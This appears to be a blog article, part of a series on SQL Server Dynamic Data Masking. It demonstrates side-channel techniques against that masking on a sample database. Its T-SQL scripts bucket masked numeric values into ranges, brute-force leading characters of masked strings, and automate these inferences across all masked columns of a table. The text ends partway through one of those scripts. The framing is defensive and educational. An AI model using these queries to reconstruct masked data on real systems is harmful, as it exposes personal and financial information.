
SQL Server Dynamic Data Masking (DDM) is not a complete security solution – it is a convenience feature that reduces accidental exposure of sensitive data, not a defence against a determined attacker with SELECT permissions.
This article, Part 3 of the DDM series, demonstrates the specific attack techniques that allow a user with SELECT permission to infer, partially unmask, and fully reconstruct masked column values: side channel attacks using range queries to narrow down masked number values; systematic partial unmasking using string range intervals; and specialized scripts for known data formats (such as phone numbers or credit card numbers) that exploit format constraints to dramatically reduce the search space.
This is the third part of a series on SQL Server Dynamic Data Masking. This part starts exploring side channel attacks against dynamic data masking.
This article will show that are plenty of security concerns with using Dynamic Data Masking as a general-purpose security tool, but don’t let it completely keep you from using it. The point of the article is to show you the weakness of the tool, particularly for ad-hoc uses with users who might be keen to snoop around the data in ways you might not expect.
There are a lot of ways that users can decode data that is only dynamically masked, and in the next two entries in this series I want to show some of those methods, not to show you HOW to decode masked data, but for two reasons.
- To show you why dynamic data masking should not be used to mask very personal data that might be stolen, especially when you do not have tight control over the users.
- To help you notice if your users might be doing some of these things.
Side Channel Attacks
When SQL Server 2016 was announced, dynamic data masking was an exciting part of the offering from a security and business intelligence perspective. Allowing end users to access data while masking critical data is a boon. It eliminates the need for custom solutions and makes it possible to expose useful data in a safe manner. The documentation for this feature had a few lines, warnings really, about the possibility of side channel attacks. I had heard of side channel attacks in regard to the operating system and other products but didn’t exactly understand how it applied to masking. The basic examples made sense, but I needed to understand the limits of this to evaluate it properly and see how it might fit into existing architectures.
The real question was, how do these side channel attacks work and what is the scope of their vulnerability? Examples of these attacks are a little sparse. I’m sure some of the paucity of information is explained by security by obfuscation. The best way to find out the vulnerabilities was to carefully test them. The basic test bed is as follows.
- An unaltered version of
WideWorldImporters - An account with
dboaccess - A test account with
SELECTonly access - Individual columns were masked
With the test bed created the ability to derive clear text data from the masked data was analyzed.
Exploratory Scripts
Unmasking data starts with finding masked columns. This is a simple flag in the standard system views. The Microsoft documentation also shows a masked column system view (sys.masked_columns), but you have fewer filtering options and it can be helpful to view both masked and unmasked columns together. A likely starting point on a production system is finding a column that is masked during normal data exploration and operations. The standard version of the sample database used, WideWorldImporters, has 5 columns masked in the Purchasing.Suppliers table and the same columns in the associated temporal table masked. If your version of the database starts without these columns masked, you have a different version of the database. After running the setup script to mask columns (which you can find at the end of Part 1 here), there are a total of 38 columns masked. After you restore WorldWideImporters, run both the security and alter scripts included.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Script to show masked columns * Data type, length, and masking function are included. * * The base system views are used rather than the masked * column DMV so additional filters can be used * or all columns can be shown, but the masked column DMV * is used to show the mask function. * * Note that users with db_datareader rights * can still access * the necessary metadata to run this script. */ EXECUTE AS USER = 'MaskedReader' GO SELECT SS.name SchemaName ,SO.name TableName ,SC.name ColumnName ,SC.is_masked ColumnIsMasked ,ST.name ColumnDataType ,CASE WHEN st.max_length = -1 THEN 0 WHEN st.name IN ('nchar','nvarchar') THEN SC.max_length / 2 WHEN st2.name IN ('nchar','nvarchar') THEN SC.max_length / 2 ELSE SC.max_length END MaxLength ,st.precision ,st.scale ,M.masking_function FROM sys.objects SO INNER JOIN sys.columns SC ON so.object_id = sc.object_id INNER JOIN sys.schemas SS ON so.schema_id = ss.schema_id INNER JOIN sys.types ST ON SC.system_type_id = ST.system_type_id AND SC.user_type_id = ST.user_type_id LEFT JOIN sys.types st2 ON st.system_type_id = st2.system_type_id AND st2.system_type_id = st2.user_type_id AND st.is_user_defined = 1 LEFT JOIN sys.masked_columns M ON SC.object_id = M.object_id AND SC.column_id = M.column_id WHERE SC.is_masked = 1 ORDER BY SS.name ,SO.name ,SC.name; GO REVERT; GO |
The exploratory script shows the schema, table and column that is masked. It also shows details about the column, including data type, and the function used to mask the data. This is very useful information for administrators, developers, support, and also bad actors. 
Partial Unmasking
Unmasking a portion of the data in a column, partial unmasking, can be done easily. This is a function of dynamic data masking, expected functionality, so no surprise here. Without the ability to partially unmask data (categorize data), masking becomes much less useful in a production environment. The only trick to unmasking this way is organizing it in a fashion that makes it more useful or interesting. Creating and assigning artificial categories is the most obvious way to look at data in this way. Broad categories, such as a min / max with an interval of 1000, can be very useful for quick analysis and still expose data. These categories can effectively negate the entire purpose of masking. It would be no help for an ID column, but it would be very damaging for things like salary or bank account balances. This is a good reminder to analyze your business need carefully before exposing data, even with masking.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how numeric data can be categorized * into broad categories. * The functional use of this in normal processing, is to * create the bins / buckets (categories) for a histogram. * * The ability to evaluate masked data at this level is also * a potential gap in expected security. */ EXECUTE AS USER = 'MaskedReader' GO /* * Script assumes no pre-existing tables other than * those in the sample database. A numbers table is * generated via a recursive CTE. * The size of the buckets is determined by the * recursive column (N + 1000) * This can be changed to any size bucket, including 1 */ ; WITH NUMBERS_CTE AS ( SELECT 0 AS N UNION ALL SELECT N + 1000 FROM NUMBERS_CTE WHERE N < 2000000 ) ,MIN_MAX_CTE AS ( SELECT N MinNumber ,N + 1000 MaxNumber FROM NUMBERS_CTE ) /* * Masked data and data placed into buckets are returned * Each masked column is joined to the numbers table * using the minimum and the maximum of the category * for each join. * * Order specified using OutstandingBalance DESC to show * more populated data first for the example. * * OPTION(MAXRECURSION 0) is used to allow recursion * beyond 100 levels. * 0 puts no limit on the recursion. * It is used for simplicity but the actual limit could be * used in place of 0 to ensure an infinite loop isn't created. * https://learn.microsoft.com/sql/t-sql/queries/with-common-table-expression-transact-sql */ SELECT SupplierID ,TransactionTypeID ,PurchaseOrderID ,TransactionAmount ,OutstandingBalance ,N.MinNumber TransactionAmountMin ,N.MaxNumber TransactionAmountMax ,N2.MinNumber OutstandingBalanceMin ,N2.MaxNumber OutstandingBalanceMax FROM Purchasing.SupplierTransactions STT LEFT JOIN MIN_MAX_CTE N ON STT.TransactionAmount BETWEEN N.MinNumber AND N.MaxNumber LEFT JOIN MIN_MAX_CTE N2 ON STT.OutstandingBalance BETWEEN N2.MinNumber AND N2.MaxNumber WHERE TransactionAmount IS NOT NULL ORDER BY OutstandingBalance DESC OPTION(MAXRECURSION 0) GO REVERT GO |
The output shows the primary key, foreign key columns, and the two masked columns, in addition to their values as ranges. It is safe to assume that the data in the bottom range, 0-1000 is likely 0. This could be validated by using a WHERE clause and only returning rows WHERE OutstandingBalance = 0.

This works well with numeric data. The next test is character data. Since functions like substrings and wildcard searches are operational with masked data, grouping data is straight forward.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how string data can be categorized * into broad categories. * * This is a similar security gap shown in the numeric data */ EXECUTE AS USER = 'MaskedReader' GO /* * Script assumes no pre-existing tables other than * those in the sample database. A numbers table is * generated via a recursive CTE. * * The number table is limited to 255 characters to cover * the standard ASCII character set. * * The full unicode character set could be traversed, but it would take * more time. * * The columns are combined via a cross join to * get all possible ASCII combinations for two columns. */ WITH NUMBERS_CTE AS ( SELECT 1 AS N ,CHAR(1) AS CharN UNION ALL SELECT N + 1 ,CHAR(N+1) FROM NUMBERS_CTE WHERE N < 255 ) ,CHAR_CTE AS ( SELECT N1.CharN + N2.CharN CharN FROM NUMBERS_CTE N1 CROSS JOIN NUMBERS_CTE N2 ) /* * Data from the masked columns is joined to * the recursive CTE to find the first two unmasked values. * * The collation is specified to handle any * potential collation mismatches */ SELECT C.CustomerID ,C.CustomerName ,N.CharN CustomerName_MaskStart ,C.DeliveryAddressLine1 ,N2.CharN DeliveryAddressLine1_MaskStart ,C.DeliveryAddressLine2 ,N3.CharN DeliveryAddressLine2_MaskStart ,C.DeliveryPostalCode ,N4.CharN DeliveryPostalCode_MaskStart FROM Sales.Customers C LEFT JOIN CHAR_CTE N ON SUBSTRING(C.CustomerName,1,2) COLLATE SQL_Latin1_General_CP1_CS_AS = N.CharN COLLATE SQL_Latin1_General_CP1_CS_AS LEFT JOIN CHAR_CTE N2 ON SUBSTRING(C.DeliveryAddressLine1,1,2) COLLATE SQL_Latin1_General_CP1_CS_AS = N2.CharN COLLATE SQL_Latin1_General_CP1_CS_AS LEFT JOIN CHAR_CTE N3 ON SUBSTRING(C.DeliveryAddressLine2,1,2) COLLATE SQL_Latin1_General_CP1_CS_AS = N3.CharN COLLATE SQL_Latin1_General_CP1_CS_AS LEFT JOIN CHAR_CTE N4 ON SUBSTRING(C.DeliveryPostalCode,1,2) COLLATE SQL_Latin1_General_CP1_CS_AS = N4.CharN COLLATE SQL_Latin1_General_CP1_CS_AS WHERE CustomerID > 800 ORDER BY CustomerID OPTION(MAXRECURSION 0); GO REVERT GO |
Output shows the key columns, the masked columns, and the partially unmasked columns. Remember that if specific values are wanted, they can be targeted by using the initial partial unmasking to narrow down choices.

Using this tactic would allow a bad actor to start chipping away at specific values. If you were interested in a particular client name or individual, this technique allows masked values to be targeted rather quickly. If a particular client name was known, it could be specified in a script to find the row even faster. If the data is completely unknown when you begin your process, it is an effective, but more prolonged, technique.
|
1 2 3 4 5 6 7 8 9 10 |
USE WideWorldImporters; GO EXECUTE AS USER = 'MaskedReader'; GO SELECT * FROM Sales.Customers WHERE CustomerName = 'Amrita Ganguly'; GO REVERT; GO |
The targeted record will be returned, even if the WHERE criteria is for the masked column. This is intentional to the implementation of dynamic data masking, and required for it to work correctly, even if it seems like a potential security gap.

Automated Partial Unmasking
Partial unmasking categories are relatively easy to create. The part that requires thought is deciding where to create the intervals. If you understand the data it is easy. If the data is unknown, it requires some initial exploration. This is also a good demonstration of layered security. This table comes with row level security (RLS) enabled in the sample database. RLS adds another layer of security to configured tables, restricting access to specified rows. There are several ways RLS can be implemented, and in this case the database uses the SalesTerritory table for a city to determine access levels. If the user is in the associated database user role, they are able to retrieve those rows. The user for this example was given partial access by adding MaskedReader to the [External Sales] role, so only those rows are returned. Functions and comparison operators are used on the masked column. In the user creation script, the following command grants access via RLS. Refer to the Filter Predicate [Application].[DetermineCustomerAccess] in the database for details.
The Azure, basic version, of the database does not include RLS and the following script will fail. The full version of the database includes RLS and the role is available.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 |

USE WideWorldImporters; GO ALTER ROLE [External Sales] ADD MEMBER MaskedReader; GO USE WideWorldImporters; GO SET NOCOUNT ON; GO /* * Example showing static histogram bucket generation. * Also shows how functions and comparison operators * can be used directly on columns. */ EXECUTE AS USER = 'MaskedReader'; GO SELECT CustomerID ,CreditLimit ,CASE WHEN CreditLimit > 3000 THEN '3000+' WHEN CreditLimit > 2500 THEN '2500+' WHEN CreditLimit > 2000 THEN '2000+' WHEN CreditLimit > 1500 THEN '1500+' WHEN CreditLimit > 1000 THEN '1000+' ELSE '>1000' END CreditLimitHistogram FROM Sales.Customers WHERE CreditLimit IS NOT NULL ORDER BY CustomerID; GO REVERT; GO |
The histogram buckets are returned very quickly. The number and range of buckets can be easily modified for the specific data and scenario.
Finding number ranges automatically
Finding number ranges for a histogram is as easy as joining to an unmasked table. A standard numbers table works well. Specialized numbers tables can be created to tackle known or unusual columns.
Histogram bucket generation can be automated using a standard or specialized number tables. If you have a reasonable guess for the max or the ranges, the composition of the number table can be tailored to the target table. If the masked column contains latitude and longitudes, a standard number table would work for initial exploration. Multiplying the number by 10000 to get the desired accuracy would still work with a standard number table and would identify objects to within 11 meters (according to the GIS wiki, a decimal accurate to 4 decimal places will achieve this result).
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 |

USE WideWorldImporters; GO SET NOCOUNT ON; GO /* * Dynamic creation of a script to create histogram * buckets for a masked column. * * The schema, table, and column are manually specified. * If the object and column specified is not correct, an error * will be returned * * Run the script with @EXECUTE = 0, in text mode *(<crtrl> + T) in SSMS to see the script that is generated * rather than running it. */ EXECUTE AS USER = 'MaskedReader'; GO /********************************************************** * Declare and set the variables for this run **********************************************************/ DECLARE @ServerName varchar(255)= 'localhost' --@@SERVERNAME ,@SchemaName varchar(255) = 'Purchasing' ,@TableName varchar(255) = 'SupplierTransactions' --'SuppliersTest' --'SupplierTransactions' ,@HistogramColumn varchar(255) = 'TransactionAmount' ,@EXECUTE tinyint = 1 -- 1 = execute, 0 = print ,@NOLOCK tinyint = 1 --1 = WITH(NOLOCK), -- --0 = default lock (committed) ,@SQL varchar(max) /********************************************************* * Primary Key Columns * * The sample script requires a primary key column for * it to work automatically. The primary key columns for the * table specified are dynamically inserted into @PrimaryKeys * using system tables. **********************************************************/ DECLARE @PrimaryKeys TABLE ( PrimaryKeyName sysname ,ColumnName sysname ,RowNumber int identity ) INSERT INTO @PrimaryKeys ( PrimaryKeyName ,ColumnName ) EXEC(' SELECT si.name PrimaryKeyName ,sc.name ColumnName FROM sys.objects so INNER JOIN sys.schemas ss ON so.schema_id = ss.schema_id INNER JOIN sys.indexes si ON so.object_id = si.object_id INNER JOIN sys.index_columns ic ON so.object_id = ic.object_id AND si.index_id = ic.index_id INNER JOIN sys.columns sc ON ic.object_id = sc.object_id AND ic.index_column_id = sc.column_id WHERE so.name = ' + '''' + @TableName + '''' + ' AND ss.name = ' + '''' + @SchemaName + '''' + ' AND SI.is_primary_key = 1 ORDER BY sc.column_id ') /* If no PK columns are found, exit */ IF (SELECT COUNT(*) FROM @PrimaryKeys) = 0 BEGIN GOTO NO_EXECUTE END /*********************************************************** * SQL Statement * * Dynamic version of the previous script. * the Number CTE is created first. ************************************************************/ SELECT @SQL = ' ' + CASE @NOLOCK WHEN 1 THEN 'SET TRANSACTION ISOLATION LEVEL READ UNCOMMITTED ' ELSE '' END SELECT @SQL += ' ; WITH NUMBERS_CTE AS ( SELECT 0 AS N UNION ALL SELECT N + 1000 FROM NUMBERS_CTE WHERE N < 2000000 ) ,MIN_MAX_CTE AS ( SELECT N MinNumber ,N + 1000 MaxNumber FROM NUMBERS_CTE ) ' /* * Static columns are specified, then the primary key columns * Then the specified masked column is added as the MIN and MAX * from the subsequent JOIN to the numbers table. */ SELECT @SQL += ' SELECT ' + '''' + @ServerName + '''' + ' SERVER_NAME ,' + '''' + DB_NAME() + '''' + ' DATABASE_NAME ,' + '''' + @SchemaName + '''' + ' SCHEMA_NAME ,' + '''' + @TableName + '''' + ' TABLE_NAME' SELECT @SQL += ' ,MC.' + ColumnName FROM @PrimaryKeys SELECT @SQL += ' ,' + @HistogramColumn SELECT @SQL += ' ,N.MinNumber ' + @HistogramColumn + '_MIN ,N.MaxNumber ' + @HistogramColumn + '_MAX' SELECT @SQL += ' FROM [' + @SchemaName + '].[' + @TableName + '] MC WITH (NOLOCK)' SELECT @SQL += ' LEFT JOIN MIN_MAX_CTE N' + ' ON MC.' + @HistogramColumn + ' BETWEEN N' + '.MinNumber AND N' + '.MaxNumber ' SELECT @SQL += ' ORDER BY' SELECT @SQL += CASE RowNumber WHEN 1 THEN ' MC.' + ColumnName ELSE ' ,MC.' + ColumnName END FROM @PrimaryKeys SELECT @SQL += ' OPTION(MAXRECURSION 0); ' BEGIN TRY IF @EXECUTE = 1 BEGIN EXEC(@SQL) END ELSE SELECT @SQL END TRY BEGIN CATCH SELECT ERROR_NUMBER() AS ErrorNumber ,ERROR_SEVERITY() AS ErrorSeverity ,ERROR_STATE() AS ErrorState ,ERROR_PROCEDURE() AS ErrorProcedure ,ERROR_LINE() AS ErrorLine ,ERROR_MESSAGE() AS ErrorMessage; END CATCH; NO_EXECUTE: GO REVERT; GO |
The automatically generated ranges are shown below, in addition to the key column and the table name. The output can be analyzed exactly as in the previous example.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 |
USE WideWorldImporters; GO SET NOCOUNT ON; GO /* * Dynamic creation of a script to create histogram * buckets for all masked columns in a table. * * The schema and table are manually specified. If the * object specified is not correct, an error will be * returned * * Run the script with @EXECUTE = 0, in text mode * (<ctrl> + T) in SSMS to see the script that is * generated rather than running it. * * Setting the @SHOW_COLUMNS_ONLY to 1 will display * the masked columns and exit * * If any columns should be ignored during the process, * specify them in @Exclude as a comma separated list. */ EXECUTE AS USER = 'MaskedReader' GO /********************************************************** * Declare and set the variables for this run ***********************************************************/ DECLARE @ServerName varchar(255) = 'localhost' --@@SERVERNAME ,@SchemaName varchar(255) = 'Purchasing' ,@TableName varchar(255) = 'SupplierTransactions' --'SuppliersTest' --'SupplierTransactions' ,@PrimaryKey varchar(255) = NULL --'SupplierName' ,@EXECUTE tinyint = 1 -- 1 = execute, 0 = print ,@NOLOCK tinyint = 1 --1 = WITH(NOLOCK), 0 = default lock (committed) --,@strStandardFlag varchar(20) --,@strStandardCode varchar(20) ,@SHOW_COLUMNS_ONLY bit = 0 --1 = columns only and exit, 0 = don't show column list ,@Exclude varchar(500) --= 'BankAccountBranch,BankAccountCode' --CSV list of columns that will be ignored /******************************************************** * Temporary table definitions ********************************************************/ DECLARE @Columns TABLE ( ColumnID int ,ColumnName varchar(255) ) /********************************************************* * Variables set internally **********************************************************/ DECLARE @HasText tinyint ,@SQL varchar(max) ,@OrderList varchar(max) /********************************************************* * Set the columns to include * * Find masked, numeric columns in the table specified. * Add them to the @Columns table variable *********************************************************/ INSERT INTO @Columns EXEC ( 'SELECT SC.column_id ,SC.name FROM sys.objects SO INNER JOIN sys.columns SC ON so.object_id = sc.object_id INNER JOIN sys.schemas SS ON so.schema_id = ss.schema_id INNER JOIN sys.types ST ON SC.system_type_id = ST.system_type_id AND SC.user_type_id = ST.user_type_id LEFT JOIN string_split(' + '''' + @Exclude + '''' + ',' + '''' + ',' + '''' + ') SSTR ON SC.name COLLATE SQL_Latin1_General_CP1_CI_AS = SSTR.value COLLATE SQL_Latin1_General_CP1_CI_AS WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ST.system_type_id NOT IN (240) AND SC.is_masked = 1 AND SSTR.value IS NULL AND ST.name IN (' + '''' + 'tinyint' + '''' + ',' + '''' + 'smallint' + '''' + ',' + '''' + 'int' + '''' + ',' + '''' + 'bigint' + '''' + ',' + '''' + 'decimal' + '''' + ',' + '''' + 'numeric' + '''' + ',' + '''' + 'float' + '''' + ',' + '''' + 'real' + '''' + ',' + '''' + 'money' + '''' + ') ORDER BY sc.name' ) IF @SHOW_COLUMNS_ONLY = 1 BEGIN SELECT * FROM @Columns GOTO NO_EXECUTE END IF (SELECT COUNT(*) FROM @Columns) = 0 BEGIN RAISERROR('No columns present: Check that you are running the script from the correct database, that the name of the table is correct and that you have permission to select from the table.',5,1) GOTO NO_EXECUTE END /********************************************************** * Primary Key Columns * * The sample script requires a primary key column for it to work * automatically. The primary key columns for the table specified * are dynamically inserted into @PrimaryKeys using system tables. ***********************************************************/ DECLARE @PrimaryKeys TABLE ( PrimaryKeyName sysname ,ColumnName sysname ,RowNumber int identity ) INSERT INTO @PrimaryKeys ( PrimaryKeyName ,ColumnName ) EXEC(' SELECT si.name PrimaryKeyName ,sc.name ColumnName FROM sys.objects so INNER JOIN sys.schemas ss ON so.schema_id = ss.schema_id INNER JOIN sys.indexes si ON so.object_id = si.object_id INNER JOIN sys.index_columns ic ON so.object_id = ic.object_id AND si.index_id = ic.index_id INNER JOIN sys.columns sc ON ic.object_id = sc.object_id AND ic.index_column_id = sc.column_id WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND SI.is_primary_key = 1 ORDER BY sc.column_id ') IF (SELECT COUNT(*) FROM @PrimaryKeys) = 0 BEGIN IF @PrimaryKey IS NULL GOTO NO_EXECUTE ELSE BEGIN INSERT INTO @PrimaryKeys (PrimaryKeyName,ColumnName) VALUES (@PrimaryKey,@PrimaryKey) END END /********************************************************** * SQL Statement * * Dynamic version of the previous script. * the Number CTE is created first. ***********************************************************/ SELECT @SQL = ' ' + CASE @NOLOCK WHEN 1 THEN 'SET TRANSACTION ISOLATION LEVEL READ UNCOMMITTED ' ELSE '' END SELECT @SQL += ' ; WITH NUMBERS_CTE AS ( SELECT 0 AS N UNION ALL SELECT N + 1000 FROM NUMBERS_CTE WHERE N < 2000000 ) ,MIN_MAX_CTE AS ( SELECT N MinNumber ,N + 1000 MaxNumber FROM NUMBERS_CTE ) ' /* * Static columns are specified, then the primary key columns * Then the masked columns are added as the MIN and MAX * from the subsequent JOIN to the numbers table. */ SELECT @SQL += ' SELECT ' + '''' + @ServerName + '''' + ' SERVER_NAME ,' + '''' + DB_NAME() + '''' + ' DATABASE_NAME ,' + '''' + @SchemaName + '''' + ' SCHEMA_NAME ,' + '''' + @TableName + '''' + ' TABLE_NAME' SELECT @SQL += ' ,MC.' + ColumnName FROM @PrimaryKeys SELECT @SQL += ' ,' + ColumnName FROM @Columns /* * Each masked column is added to the SELECT list * as a MIN and MAX */ SELECT @SQL += ' ,' + ColumnName + '_N.MinNumber ' + ColumnName + '_MIN ,' + ColumnName + '_N.MaxNumber ' + ColumnName + '_MAX' FROM @Columns SELECT @SQL += ' FROM [' + @SchemaName + '].[' + @TableName + '] MC WITH (NOLOCK)' /* * Add a JOIN statement for each masked column. This determines the MIN / MAX for the column. * This JOIN is referenced in the column list above. */ SELECT @SQL += ' LEFT JOIN MIN_MAX_CTE ' + ColumnName + '_N' + ' ON MC.' + ColumnName + ' BETWEEN ' + ColumnName + '_N' + '.MinNumber AND ' + ColumnName + '_N' + '.MaxNumber ' FROM @Columns SELECT @SQL += ' ORDER BY' /* Order by the PK columns */ SELECT @SQL += CASE RowNumber WHEN 1 THEN ' MC.' + ColumnName ELSE ' ,MC.' + ColumnName END FROM @PrimaryKeys SELECT @SQL += ' OPTION(MAXRECURSION 0) ' BEGIN TRY IF @EXECUTE = 1 BEGIN --EXEC(@strSELECTFinal) EXEC(@SQL) END --ELSE SELECT @strSELECTFinal ELSE SELECT @SQL END TRY BEGIN CATCH SELECT ERROR_NUMBER() AS ErrorNumber ,ERROR_SEVERITY() AS ErrorSeverity ,ERROR_STATE() AS ErrorState ,ERROR_PROCEDURE() AS ErrorProcedure ,ERROR_LINE() AS ErrorLine ,ERROR_MESSAGE() AS ErrorMessage; END CATCH; NO_EXECUTE: REVERT; |
This shows how masked columns are automatically added to the output and put into histogram buckets with a range of 1000.

Finding text ranges automatically
Show number and text script together, using CONVERT on all masked columns
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 |
USE WideWorldImporters GO SET NOCOUNT ON GO EXECUTE AS USER = 'MaskedReader' GO /******************************************************* * Declare and set the variables for this run *******************************************************/ DECLARE @ServerName varchar(255) = 'localhost' --@@SERVERNAME ,@SchemaName varchar(255) = 'Purchasing' ,@TableName varchar(255) = 'SupplierTransactions' --'SuppliersTest' --'SupplierTransactions' ,@PrimaryKey varchar(255) = NULL --'SupplierName' ,@EXECUTE tinyint = 1 -- 1 = execute, 0 = print ,@NOLOCK tinyint = 1 --1 = WITH(NOLOCK), 0 = default lock (committed) --,@strStandardFlag varchar(20) --,@strStandardCode varchar(20) ,@SHOW_COLUMNS_ONLY bit = 0 --1 = columns only and exit, 0 = don't show column list ,@Exclude varchar(500) --= 'BankAccountBranch,BankAccountCode' --CSV list of columns that will be ignored /********************************************************* * Temporary table definitions *********************************************************/ DECLARE @Columns TABLE ( ColumnID int ,ColumnName varchar(255) ) /******************************************************** * Variables set internally ********************************************************/ DECLARE @HasText tinyint ,@SQL varchar(max) ,@OrderList varchar(max) /******************************************************* * Set the columns to include * * Find masked columns in the table specified. * Add them to the @Columns table variable * Note that in the matching section of the script, all values * are treated as varchar(40), including numeric columns. ********************************************************/ INSERT INTO @Columns EXEC ( 'SELECT SC.column_id ,SC.name FROM sys.objects SO INNER JOIN sys.columns SC ON so.object_id = sc.object_id INNER JOIN sys.schemas SS ON so.schema_id = ss.schema_id INNER JOIN sys.types ST ON SC.system_type_id = ST.system_type_id AND SC.user_type_id = ST.user_type_id LEFT JOIN string_split(' + '''' + @Exclude + '''' + ',' + '''' + ',' + '''' + ') SSTR ON SC.name COLLATE SQL_Latin1_General_CP1_CI_AS = SSTR.value COLLATE SQL_Latin1_General_CP1_CI_AS WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ST.system_type_id NOT IN (240) AND SC.is_masked = 1 AND SSTR.value IS NULL ORDER BY sc.name' ); IF @SHOW_COLUMNS_ONLY = 1 BEGIN SELECT * FROM @Columns GOTO NO_EXECUTE; END; IF (SELECT 